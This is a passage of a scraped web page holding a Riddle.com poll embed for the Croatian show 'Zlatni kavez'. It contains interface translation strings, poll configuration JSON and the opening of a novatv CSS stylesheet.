{val}\",\"read_article\":\"Read article\",\"created_by\":\"Created by\",\"poll\":{\"see_results\":\"See results\",\"share\":\"I voted on \\\"{title}\\\"\",\"cta\":\"What do you think? Vote now!\"},\"rankedpoll\":{\"vote\":\"Create your favorite ranking\",\"continue\":\"Continue\",\"submit\":\"Submit\",\"ranking\":\"Your ranking\",\"overallranking\":\"Overall ranking\"},\"lineup\":{\"exit\":\"Exit\",\"deselect\":\"Drop\",\"select\":\"Grab\\/drop\",\"movedown\":\"Tab\",\"moveup\":\"Shift + tab\",\"showOrder\":\"Show in correct order\",\"share\":\"I scored {result} on \\\"{title}\\\"\"},\"spot\":{\"btn-clue\":\"Give me a clue\",\"btn-answer\":\"Show the answers\",\"lives\":\"Lives\",\"found\":\"Found\",\"share\":\"I scored {result} on \\\"{title}\\\"\"},\"personality\":{\"result\":\"Your result: {val}\",\"share\":\"I got \\\"{result}\\\". {title}\",\"cta\":\"Take the test now!\"},\"survey\":{\"choose_many\":\"Choose as many as you like\",\"share\":\"I just took the survey \\\"{title}\\\"\"},\"sentiment\":{\"negative\":\"Negative\",\"positive\":\"Positive\",\"confirm_touch\":\"Submit vote\",\"thanks\":\"Thanks for participating!\",\"breakdown\":{\"btn\":\"See the breakdown\"},\"compare\":\"So how do you compare to everyone else?\",\"age\":\"Age\",\"gender\":\"Gender\",\"male\":\"Male\",\"female\":\"Female\",\"location\":\"Location\",\"results\":\"Results\",\"anon\":\"Don't worry, your data is anonymous.\",\"submit\":{\"btn\":\"Submit to see breakdown\"}},\"autoquiz\":{\"share\":\"I scored {result} in \\\"{title}\\\"\"},\"iframe\":{\"continue\":\"Continue\"},\"narrative\":{\"share\":\"I got {result} on the {title} quiz - what about you?\"}},\"lead_gen\":{\"saveByRiddle\":{\"checkbox\":\"Your data will be stored on \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/\\\" target=\\\"new\\\"\u003ERiddle.com's\u003C\\/a\u003E servers. Please check out their \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/legal\\/privacy\\\" target=\\\"new\\\"\u003Eprivacy policy here\u003C\\/a\u003E.\"}},\"social\":{\"linkToGDRP\":\"How our share buttons work\"},\"form\":{\"validationMsg\":{\"Name\":{\"requiredMessage\":\"Please enter your name.\",\"validationMessage\":\"Please enter your name.\"},\"Email\":{\"requiredMessage\":\"Please enter your email.\",\"validationMessage\":\"Please enter a valid email address.\"},\"Phone\":{\"validationMessage\":\"Please enter a valid phone number.\",\"requiredMessage\":\"Please enter your phone number.\"},\"Url\":{\"requiredMessage\":\"Please enter a website URL.\",\"validationMessage\":\"Please enter a valid URL (ex. https:\\/\\/www.yoursite.com).\"},\"DropDown\":{\"requiredMessage\":\"This field is required.\"},\"RadioButtons\":{\"requiredMessage\":\"This field is required.\"},\"DatePicker\":{\"requiredMessage\":\"Please enter a date.\"},\"TimePicker\":{\"requiredMessage\":\"Please enter a time.\"},\"Rating\":{\"requiredMessage\":\"Please give a rating.\"},\"Country\":{\"requiredMessage\":\"Please select a country.\"},\"TextBox\":{\"validationMessage\":\"Please fill out the field\",\"requiredMessage\":\"This field is required\"},\"TextArea\":{\"validationMessage\":\"Please fill out the field\",\"requiredMessage\":\"This field is required\"},\"Number\":{\"validationMessage\":\"Please enter only numbers (no other symbols).\",\"requiredMessage\":\"Please enter a number.\"},\"TextEntry\":{\"requiredMessage\":\"Required Field\"},\"Privacy\":{\"requiredMessage\":\"Privacy boxes can't be set to required.\"},\"maxLength\":\"The entry exceeds the maximum allowed length\",\"Checkbox\":{\"requiredMessage\":\"This field is required.\"}}},\"doi\":{\"confirmation\":{\"body\":\"The data submission for \\\"{title}\\\" was successful.\",\"headline\":\"Thank you!\"},\"email\":{\"otp\":{\"body\":\"Hi there, \u003Cbr\u003E Do you want to confirm your email address? Please enter the following code: \u003Cbr\u003E \u003Cbr\u003E {otpCode} \u003Cbr\u003E \u003Cbr\u003E If you enter the code, your email address is verified.\",\"subject\":\"Your verification code: {otpCode}\"}},\"sms\":{\"otp\":{\"body\":\"Please enter the following code to confirm your form entry: {code}\"}}},\"riddle\":{\"unavailable\":{\"domain_not_whitelisted\":{\"heading\":\"Riddle content unavailable\",\"body\":\"\u003Cdiv style=\\\"font-family: 'Source Sans Pro'; font-size: 16px;\\\"\u003E\\n    This Riddle is offline. You need to allow embedding on \u003Cstrong\u003E\\\"%domain%\\\"\u003C\\/strong\u003E.\\n    \u003Cp\u003EHow to do that:\u003C\\/p\u003E\\n    \u003Col\u003E\\n        \u003Cli\u003EGo to \u003Ca href=\\\"https:\\/\\/www.riddle.com\\\"\u003ERiddle.com\u003C\\/a\u003E\u003C\\/li\u003E\\n        \u003Cli\u003EGo to your account and click on \u003Cstrong\u003EAdd\\/edit domains\u003C\\/strong\u003E. Add \u003Cstrong\u003E\\\"%domain%\\\"\u003C\\/strong\u003E as a new domain to your domain whitelist.\u003C\\/li\u003E\\n    \u003C\\/ol\u003E\\n    For step-by-step instructions and help, \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/help\\/embedding\\/add-domains-to-your-whitelist\\\" target=\\\"_blank\\\" style=\\\"text-decoration: underline;\\\"\u003Eclick here.\u003C\\/a\u003E\\n\u003C\\/div\u003E\"},\"not_found\":{\"heading\":\"Interactive content unavailable\",\"body\":\"We can't find this content.\u003Cbr\u003E\\nSite owner, please \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/creator\\/login\\\" target=\\\"_parent\\\"\u003Ere-embed your riddle\u003C\\/a\u003E.\u003Cbr\u003E\u003Cbr\u003E\\nWant to create your own quiz, poll, or survey? Please visit \u003Ca href=\\\"https:\\/\\/www.riddle.com\\\" target=\\\"_parent\\\"\u003Ewww.Riddle.com\u003C\\/a\u003E.\"},\"referer_not_found\":{\"body\":\"We could not detect the domain this Riddle is embedded on. Please reach out to the Riddle.com support team for help.\",\"heading\":\"Interactive content unavailable\"},\"high_traffic\":{\"heading\":\"We're experiencing high traffic\",\"body\":\"This content is currently unavailable due to high traffic. Please try again later.\"},\"account_expired\":{\"body\":\"This Riddle is offline.\u003Cbr\u003E\\nSite owner, please \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/creator\\/login\\\" target=\\\"_parent\\\"\u003Eupdate your account\u003C\\/a\u003E.\u003Cbr\u003E\u003Cbr\u003E\\nWant to create your own quiz, poll, or survey? Please visit \u003Ca href=\\\"https:\\/\\/www.riddle.com\\\" target=\\\"_parent\\\"\u003Ewww.Riddle.com\u003C\\/a\u003E.\",\"heading\":\"Interactive content unavailable\"},\"account_restricted\":{\"body\":\"This Riddle is offline.\u003Cbr\u003E\\nSite owner, please \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/creator\\/login\\\" target=\\\"_parent\\\"\u003Eupdate your account\u003C\\/a\u003E.\u003Cbr\u003E\u003Cbr\u003E\\nWant to create your own quiz, poll, or survey? Please visit \u003Ca href=\\\"https:\\/\\/www.riddle.com\\\" target=\\\"_parent\\\"\u003Ewww.Riddle.com\u003C\\/a\u003E.\",\"heading\":\"Interactive content unavailable\"}}},\"leaderboard\":{\"email\":{\"otp\":{\"subject\":\"Your verification code: {otpCode}\",\"body\":\"Hi there, \u003Cbr\u003E \\nDo you want to enter a leaderboard?\\nPlease enter the following code to confirm your entry: \u003Cbr\u003E \u003Cbr\u003E {otpCode} \u003Cbr\u003E \u003Cbr\u003E\\n\\nIf you enter the code, your entry is verified, and the combination of your nickname and email address will be reserved for you.\"}}},\"PageBuilder\":{\"block\":{\"leaderboard\":{\"text\":\"Your leaderboard will be rendered here\"},\"answeredBlocks\":{\"flashcards\":\"Below are the flashcards you marked as \\\"Done\\\"\",\"text\":\"Answered blocks will appear here.\"},\"popularChoices\":{\"other\":\"Other predictions\",\"winner\":\"Winner\",\"draw\":\"Draw\",\"text\":\"Result recap will be shown here\"}}},\"burda360\":{\"form\":{\"address\":{\"label\":\"Address\"},\"houseNumber\":{\"label\":\"House number\"},\"checkbox\":{\"default\":\"Yes, I would like to subscribe to the newsletter.\"},\"email\":{\"label\":\"Email\"},\"title\":{\"label\":\"Title\",\"male\":\"Mr.\",\"female\":\"Mrs.\"},\"salutation\":{\"label\":\"Salutation\",\"male\":\"Mr.\",\"female\":\"Mrs.\"},\"firstname\":{\"label\":\"First name\"},\"lastname\":{\"label\":\"Last name\"},\"street\":{\"label\":\"Street\"},\"zip\":{\"label\":\"Zip\"},\"place\":{\"label\":\"Place\"},\"country\":{\"label\":\"Country\"},\"phone\":{\"label\":\"Phone\"},\"required_field\":\"Required field\"}},\"aweber\":{\"form\":{\"fields\":{\"name\":\"Full name\",\"email\":\"Email\"}}},\"riddleDefault\":{\"formField\":{\"country\":{\"placeholder\":\"__EMPTY_STRING__\",\"label\":\"Select a country\"},\"textBox\":{\"placeholder\":\"__EMPTY_STRING__\",\"label\":\"Enter short text\"},\"textArea\":{\"placeholder\":\"__EMPTY_STRING__\",\"label\":\"Enter longer text\"},\"phone\":{\"label\":\"Phone\",\"placeholder\":\"Enter your phone number\"},\"content\":{\"label\":\"Click to enter any text\"},\"name\":{\"placeholder\":\"Enter your name\",\"label\":\"Name\"},\"email\":{\"label\":\"E-Mail\",\"placeholder\":\"Enter your e-mail\"},\"url\":{\"label\":\"URL\",\"placeholder\":\"Enter a URL\"},\"datePicker\":{\"label\":\"Select a date\"},\"timePicker\":{\"label\":\"Select a time\"},\"number\":{\"label\":\"Number\",\"placeholder\":\"Enter a number\"},\"dropDown\":{\"label\":\"Dropdown\",\"placeholder\":\"Select an option\"},\"radioButtons\":{\"label\":\"Select an option\"},\"checkbox\":{\"label\":\"Checkbox\"},\"rating\":{\"label\":\"Your Rating\"}},\"riddleBlock\":{\"quiz\":{\"livesText\":\"Tries\"}},\"resultPage\":{\"personality\":{\"text[1]\":\"Here's how you scored for other results:\",\"recommendedContent[1]\":\"Up next\",\"shareButtons[1]\":\"Share your result\"},\"story\":{\"shareButtons[1]\":\"Share this story\",\"text[1]\":\"\u003Ch1\u003EThat's it \\u2013 thanks for clicking through!\u003Ch1\u003E\",\"recommendedContent[1]\":\"Up next\"},\"poll\":{\"text[1]\":\"\u003Ch1\u003EThank you for your response!\u003C\\/h1\u003E   \u003Cp\u003ESee how others answered and share the results with your friends.\u003C\\/p\u003E\",\"shareButtons[1]\":\"Share your vote\",\"recommendedContent[1]\":\"Up next\"},\"quiz\":{\"recommendedContent[1]\":\"Up next\",\"text[1]\":\"\u003Ch1\u003ENice try!\u003C\\/h1\u003E\u003Cp\u003EYou didn\\u2019t get the highest score this time, but there\\u2019s still room to improve. Try again and see if you can do better next time.\u003C\\/p\u003E\",\"text[2]\":\"\u003Ch1\u003EWell done!\u003C\\/h1\u003E\u003Cp\u003EYou achieved a strong result. Keep it up!\u003C\\/p\u003E\",\"shareButtons[1]\":\"Share your result\",\"shareButtons[2]\":\"Share your result\"},\"predictor\":{\"recommendedContent[1]\":\"Up next\",\"shareButtons[1]\":\"Share your prediction\"},\"minigame\":{\"recommendedContent[1]\":\"Up next\",\"text[1]\":\"\u003Ch1\u003EThank you for playing\u003C\\/h1\u003E\u003Cp\u003ESee how you did and share your result with friends \\u2013 can they beat you?\u003C\\/p\u003E\",\"shareButtons[1]\":\"Share your result\"},\"form\":{\"recommendedContent[1]\":\"Up next\",\"text[1]\":\"\u003Ch1\u003EThank you!\u003C\\/h1\u003E   \u003Cp\u003EYour submission was successful.\u003C\\/p\u003E\",\"shareButtons[1]\":\"Share\"}}},\"qzzr\":{\"unavailable\":{\"account_expired\":{\"heading\":\"Content unavailable\",\"body\":\"This Q is offline because the account\\u2019s subscription or free trial has expired. \u003Cbr\u003E\\nSite owner, please \u003Ca href=\\\"https:\\/\\/www.qzzr.com\\/creator\\/upgrade-now\\/expired\\\" target=\\\"_parent\\\"\u003Eupdate your account\u003C\\/a\u003E. \u003Cbr\u003E\u003Cbr\u003E\\nWant to create your own free quiz, poll, or survey? Visit \u003Ca href=\\\"https:\\/\\/www.qzzr.com\\\" target=\\\"_parent\\\"\u003EQzzr.com\u003C\\/a\u003E.\"},\"account_limits\":{\"heading\":\"Usage limit reached\",\"body\":\"This Q is offline because the account has exceeded its completion limit. \u003Cbr\u003E\\nTo continue collecting responses, please \u003Ca href=\\\"https:\\/\\/www.qzzr.com\\/creator\\/account\\/subscription#\\/\\\" target=\\\"_blank\\\"\u003Eadd more completions\u003C\\/a\u003E. \u003Cbr\u003E\u003Cbr\u003E\\nWant to create your free own quiz, poll, or survey? Visit \u003Ca href=\\\"https:\\/\\/www.qzzr.com\\\" target=\\\"_parent\\\"\u003EQzzr.com\u003C\\/a\u003E.\"},\"account_restricted\":{\"body\":\"This Q is offline because the account is restricted due to a billing issue. \u003Cbr\u003E\\nSite owner, please \u003Ca href=\\\"https:\\/\\/www.qzzr.com\\/creator\\/upgrade-now\\/expired\\\" target=\\\"_blank\\\"\u003Eupdate your payment details\u003C\\/a\u003E. \u003Cbr\u003E\u003Cbr\u003E\\nWant to create your own free quiz, poll, or survey? Go to \u003Ca href=\\\"https:\\/\\/www.qzzr.com\\\" target=\\\"_parent\\\"\u003EQzzr.com\u003C\\/a\u003E.\",\"heading\":\"Content temporarily restricted\"}}},\"Translation ID\":\"English\",\"language\":{\"id\":\"1\",\"code\":\"en\",\"name\":\"English\",\"source\":\"Mike and Boris\"},\"mailchimp\":{\"form\":{\"fields\":{\"email\":\"Email\"}}},\"\\\"\":\"\\\"\"}}"
    </script><script type="application/json" id="variable-isQzzr">
        false
    </script><script type="application/json" id="variable-data">
        {"blocks":[{"id":0,"type":"SingleChoice","typeGroup":"Poll","content":{"description":"","media":{"id":108898,"type":"UploadImage","source":{"originalUrl":"https://cdn.riddle.com/embeds/v3/images/originals/q_80/3e2/3e22d1ee824d77bcefff94c8c1f62c39.webp","width":1510,"height":960,"url":"https://cdn.riddle.com/embeds/v3/images/transformed/w_1510,h_960/27e/27eddb9b64f02d09bacac4f56772bccf.webp","shareUrl":"https://cdn.riddle.com/embeds/v3/images/transformed/w_1510,h_960/27e/27eddb9b64f02d09bacac4f56772bccf.webp"},"settings":{"altTag":"","attributionText":"","attributionUrl":"","backgroundColor":"rgba(255,255,255,0)","overlayColor":"rgba(255,255,255,0)"}},"title":"\u003Ch1\u003EJeste li uzbu\u0111eni zbog nove sezone?\u003C/h1\u003E","pollItems":[{"description":null,"id":0,"media":null,"title":"Da, jedva \u010dekam novu sezonu "},{"description":null,"id":1,"media":null,"title":"Ne, serija mi se ne svi\u0111a"}],"pollOtherItems":[{"description":null,"id":0,"media":null,"title":"Other"}],"hint":""},"options":{"areAnswersShuffled":false,"isMediaEnabled":true,"isOtherTextEntryVisible":false,"isRequired":true,"layoutOptions":{"layoutType":"Rows","canWrapItems":true,"isHeightFlexible":true},"mediaOrientation":"Settings","pollAnswerOptions":{"isDescriptionVisible":false,"isMediaVisible":false,"mediaOrientation":"Wide"},"isCorrectAnswerBtnVisible":false,"quizTextEntryOptions":{"answerSuffix":""}}}],"presetId":null,"results":[{"id":1,"type":"ResultBuilder","typeGroup":"Result","content":{"blocks":[{"value":{"text":"\u003Ch1\u003EThank you!\u003C/h1\u003E\n    \u003Cp\u003EThank you for expressing your opinion.\u003C/p\u003E"},"height":6,"id":1,"type":"Text","width":24,"x":1,"y":1,"zIndex":1},{"value":{"displaySettings":{"buffer":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"description":null,"email":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"evernote":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"facebook":{"description":null,"image":null,"isEnabled":true,"isOverwriteValuesEnabled":false,"title":null,"url":""},"flipboard":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"image":null,"instapaper":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"isLabelEnabled":true,"isOverwriteValuesEnabled":false,"label":"","line":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"linkedin":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"messenger":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"odnoklassniki":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"pinterest":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"pocket":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"reddit":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"skype":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"sms":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"telegram":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"title":null,"tumblr":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"twitter":{"description":null,"image":null,"isEnabled":true,"isOverwriteValuesEnabled":false,"title":null,"url":""},"url":null,"viber":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"vk":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"weibo":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"whatsapp":{"description":null,"image":null,"isEnabled":true,"isOverwriteValuesEnabled":false,"title":null,"url":""},"xing":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""},"yammer":{"description":null,"image":null,"isEnabled":false,"isOverwriteValuesEnabled":false,"title":null,"url":""}},"style":{"color":{"bgColor":"#ffffff00","buttonBgColor":"#00000000","buttonBgColorHover":"#00000000","buttonIconColor":"#000","buttonIconColorHover":"#000","isBrandColorEnabled":false,"textColor":"rgba(39, 42, 49, 0.5)"},"sizing":{"buttonBorderRadius":"50%","buttonGap":"0.8rem","buttonIconSize":"2.4rem","buttonSize":"2.4rem"},"text":{"captitalization":"uppercase","fontFamily":"none","fontSize":"inherit","fontStyle":"normal","fontWeight":"n500","letterSpacing":"1px","lineHeight":"1em","textAlign":"inherit"}}},"height":2,"id":2,"type":"ShareButtons","width":24,"x":1,"y":7,"zIndex":1}],"height":9}}],"riddleVersion":"","title":"Zlatni kavez","type":"Poll","uniqid":"1qodrxE9"}
    </script><script type="application/json" id="variable-meta">
        {"type":"poll","image":"https://cdn.riddle.com/embeds/v3/images/transformed/w_1510,h_960/27e/27eddb9b64f02d09bacac4f56772bccf.webp","title":"Zlatni kavez","preset":{"id":null,"layoutId":"Wave","name":"","paletteUuid":"default:riddle-style","riddleVersion":"1.0","palettes":[],"settings":{"customStrings":{"chooseBtn":"","correctAnswerText":"","formSkipBtn":"","formSubmitBtn":"","isEnabled":false,"nextBtn":"","skipBtn":"","startBtn":"","startOverBtn":"","wrongAnswerText":""},"footerBranding":{"link":"","logo":null,"logoPosition":"Center","maxWidth":"80","mediaOrientation":"Original","type":"NoFooter"},"footerText":{"isEnabled":false,"isOnAllBlocksEnabled":false,"text":""},"isOneVotePerIdentifierEnabled":false,"isRiddleFooterVisible":true,"language":"en","ads":{"adBottom":{"ad":{"iframeAdConfig":null,"teamAdConfig":null},"isEnabled":false},"adTop":{"ad":{"iframeAdConfig":null,"teamAdConfig":null},"isEnabled":false},"isEnabled":false},"isAutoAdvance":true,"isChooseButtonVisible":true,"isEmailBlocklistEnabled":false,"isExternalContentBannerEnabled":false,"isRiddleOpen":true,"isTimerWarmupEnabled":false,"mediaOrientation":"Wide","pagination":{"isBackNavigationEnabled":false,"isEnabled":false,"isOnlyOnQuestionBlocksEnabled":false,"pagerIsEnabled":true,"progressBarIsEnabled":true},"privacyTextButton":"","privacyTextTwitter":"","privacyTextVimeo":"","privacyTextYoutube":"","rememberUser":{"isAutoSubmitEnabled":true,"isCreatorDsgvoAccepted":false,"isEnabled":false,"isPIDOnly":false,"isUserPermissionRequired":true},"resultsOnBlocks":{"areTotalVotesVisible":true,"isPercentageVisible":true,"isResultOnBlocksVisible":true,"isVotesNumberVisible":true},"revealResultsLater":{"isEnabled":false,"revealDate":null,"revealLaterText":""},"riddleAutoClose":{"date":null,"isEnabled":false,"riddleClosedBlock":{"blockId":null,"isEnabled":false}},"riddleAutoOpen":{"date":null,"isEnabled":false},"riddleIpLimit":{"countLimit":"1","isEnabled":false,"timePeriod":"OneDay"},"riddleSingleVote":{"isEnabled":false,"isVoteAgainEnabled":false},"timerBlock":{"areIndividualTimesEnabled":false,"format":"s","individualTimes":[],"isEnabled":false,"isPauseOnNonRiddleBlocksEnabled":false,"shape":"barTimer","timeLimit":30,"warningAt":10},"timerRiddle":{"format":"s","isAutoPauseEnabled":true,"isEnabled":false,"isPauseOnNonRiddleBlocksEnabled":false,"shape":"barTimer","timeLimit":30,"warningAt":10},"timerWarmupTime":3}},"logic":{"initialBlockIds":[0,1],"initialLogicBlockIds":[0,1],"isLinear":true,"maxAchievableScore":0},"publishSettings":{"privacy":{"doubleOptIn":{"confirmationBody":"","confirmationHeadline":"","customConfirmationPageUrl":"","emailBody":"","emailConfirmationButton":"","emailFieldIdentifier":null,"emailSubject":"","isCustomConfirmationPageEnabled":false,"isEnabled":false,"isSmtpEnabled":false,"isSaveUnconfirmedEnabled":false},"otp":{"emailFieldIdentifier":null,"isEnabled":false,"isSaveUnconfirmedEnabled":false,"isSmtpEnabled":false},"otpSMS":{"isEnabled":false,"isSaveUnconfirmedEnabled":false,"phoneFieldIdentifier":null,"vendor":"WebSMS","vendorApiKey":""}},"riddleTracking":{"customTracking":{"eventConfig":{"Block_Next":true,"Block_Skip":true,"Block_Submit":true,"Block_View":true,"CoreMetrics_Finish":true,"CoreMetrics_Start":true,"CoreMetrics_View":true,"Cta":true,"Form_Skip":true,"Form_Submit":true,"isEnabled":false,"isIncludeDataLayerEnabled":true,"isIncludeFormDataEnabled":false,"LeadSettings":true,"Social":true},"eventFunction":"(riddleEvent) =\u003E { \n    // this function is called on every event \n    // riddleEvent.category: \"RiddleTrackEvent_5Ifo0Dc\" \n    // riddleEvent.action: \"CoreMetrics\" \n    // riddleEvent.name: \"Start\" \n    // riddleEvent.riddleId: \"5Ifo0Dc\" \n    console.log(\"Riddle Event: \", riddleEvent); \n};","isEnabled":false},"facebookPixel":{"customNetworkConfig":{"isEnabled":false,"networkObjectName":""},"eventConfig":{"Block_Next":true,"Block_Skip":true,"Block_Submit":true,"Block_View":true,"CoreMetrics_Finish":true,"CoreMetrics_Start":true,"CoreMetrics_View":true,"Cta":true,"Form_Skip":true,"Form_Submit":true,"isEnabled":false,"isIncludeDataLayerEnabled":true,"isIncludeFormDataEnabled":false,"LeadSettings":true,"Social":true},"isEnabled":false},"googleAnalytics":{"customNetworkConfig":{"isEnabled":false,"networkObjectName":""},"eventConfig":{"Block_Next":true,"Block_Skip":true,"Block_Submit":true,"Block_View":true,"CoreMetrics_Finish":true,"CoreMetrics_Start":true,"CoreMetrics_View":true,"Cta":true,"Form_Skip":true,"Form_Submit":true,"isEnabled":false,"isIncludeDataLayerEnabled":true,"isIncludeFormDataEnabled":false,"LeadSettings":true,"Social":true},"isEnabled":false},"googleAnalytics4":{"customNetworkConfig":{"isEnabled":false,"networkObjectName":""},"eventConfig":{"Block_Next":true,"Block_Skip":true,"Block_Submit":true,"Block_View":true,"CoreMetrics_Finish":true,"CoreMetrics_Start":true,"CoreMetrics_View":true,"Cta":true,"Form_Skip":true,"Form_Submit":true,"isEnabled":false,"isIncludeDataLayerEnabled":true,"isIncludeFormDataEnabled":false,"LeadSettings":true,"Social":true},"isEnabled":false},"googleTagManager":{"customNetworkConfig":{"isEnabled":false,"networkObjectName":""},"eventConfig":{"Block_Next":true,"Block_Skip":true,"Block_Submit":true,"Block_View":true,"CoreMetrics_Finish":true,"CoreMetrics_Start":true,"CoreMetrics_View":true,"Cta":true,"Form_Skip":true,"Form_Submit":true,"isEnabled":false,"isIncludeDataLayerEnabled":true,"isIncludeFormDataEnabled":false,"LeadSettings":true,"Social":true},"isEnabled":false},"matomoTag":{"customNetworkConfig":{"isEnabled":false,"networkObjectName":""},"eventConfig":{"Block_Next":true,"Block_Skip":true,"Block_Submit":true,"Block_View":true,"CoreMetrics_Finish":true,"CoreMetrics_Start":true,"CoreMetrics_View":true,"Cta":true,"Form_Skip":true,"Form_Submit":true,"isEnabled":false,"isIncludeDataLayerEnabled":true,"isIncludeFormDataEnabled":false,"LeadSettings":true,"Social":true},"isEnabled":false},"adobe":{"customNetworkConfig":{"isEnabled":false,"networkObjectName":""},"eventConfig":{"Block_Next":true,"Block_Skip":true,"Block_Submit":true,"Block_View":true,"CoreMetrics_Finish":true,"CoreMetrics_Start":true,"CoreMetrics_View":true,"Cta":true,"Form_Skip":true,"Form_Submit":true,"isEnabled":false,"isIncludeDataLayerEnabled":true,"isIncludeFormDataEnabled":false,"LeadSettings":true,"Social":true},"isEnabled":false}},"saveWithRiddle":{"identifier":{"id":null}},"dataLayer":{"dataLayerItems":[],"isSubmitViaDataLayerEnabled":false,"isChangePaletteEnabled":false,"exampleUrl":null},"embedCode":{"autoScroll":{"isEnabled":true,"isOffsetEnabled":false,"offset":80},"isFixedHeightEnabled":false}},"ads":{"blocks":[],"top":[],"bottom":[]},"versionHash":null}
    </script><script type="application/json" id="variable-isPreview">
        false
    </script><script type="application/json" id="variable-contentVersion">
        3136df7b950e01948452a6ff9e3395064cdf81fd
    </script><script type="application/json" id="variable-subscriptionLevel">
        1
    </script><script type="application/json" id="variable-parentUuid">
        undefined
    </script><script type="application/json" id="variable-refreshAt">
        undefined
    </script><script type="application/json" id="variable-leaderboards">
        []
    </script><script type="application/json" id="variable-leaderboardData">
        []
    </script><script type="application/json" id="variable-customerSlug">
        ""
    </script><script type="application/json" id="variable-stats">
        []
    </script><script type="application/json" id="variable-recommendedContent">
        []
    </script></head><body><div id="app"></div><script src="https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/embed.2e312afb.js"></script></body>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/novatv.css
body_size: 53049
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;box-sizing:border-box;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}progress{vertical-align:baseline}audio,canvas,img,video{vertical-align:middle}[hidden],audio:not([controls]),template{display:none}:focus{outline:0 none}ul{list-style:none outside none}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px}pre{overflow:auto;white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}body{counter-reset:pages;font-family:Lato,Arial,sans-serif;overflow-x:hidden;width:100%}img{border:0}svg:not(:root){overflow:hidden}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}.counter{counter-increment:pages}.counter:before{content:counter(pages)}html{background:#2d2e34;font-family:sans-serif}.g1,.g10,.g11,.g12,.g2,.g3,.g4,.g5,.g6,.g7,.g8,.g9,.grid{float:left;margin-right:1.492%;position:relative}.g12{margin-left:1.492%}.g100,.g16,.g20,.g25,.g33,.g50,.g66{box-sizing:border-box;float:left;margin-right:-.000001em;position:relative}.container{margin:0 auto;padding:0;position:relative;width:1220px}.g16{width:16.6667%!important}.g20{width:20%!important}.g25{width:25%!important}.g33{width:33.3333%!important}.g50{width:50%!important}.g66{width:66.6667%!important}.g75{width:75%!important}.g100{width:100%!important}.g1{width:6.717%}.g1-offset{margin-left:8.209%!important}.g2{width:14.926%}.g2-offset{margin-left:16.418%!important}.g2-pull{margin-left:-13.926%!important}.g3{width:23.135%}.g3-offset{margin-left:24.627%!important}.g4{width:31.344%}.g4-offset{margin-left:32.836%!important}.g5{width:39.553%}.g6{width:47.762%}.g6-offset{margin-left:49.254%!important}.g7{width:55.971%}.g8{width:64.18%}.g9{width:72.389%}.g10{width:80.598%}.g11{width:88.807%}.g12{width:97.016%}.g9 .g4{width:30.615%}.g9 .g12{width:95.922%}.g9 .g12,.g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){margin-left:2.039%!important;margin-right:2.039%!important}.redakcija .g9 